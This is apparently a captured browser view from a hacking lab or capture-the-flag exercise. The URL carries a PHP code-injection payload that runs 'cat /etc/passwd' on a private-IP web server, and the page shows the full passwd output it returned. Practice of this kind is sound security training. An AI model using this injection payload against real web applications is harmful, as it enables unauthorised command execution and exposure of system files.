 view-source:http://192.168.75.94/index.php?page=' and die(system("cat /etc/passwd")) or '
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack The Box PG CyberChef GTFOBins j.info
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 soz:x:1000:1000:Faisal:/home/soz:/bin/bash
31 fnx:x:1001:1001::/home/fnx:/bin/sh
32 fnx:x:1001:1001::/home/fnx:/bin/sh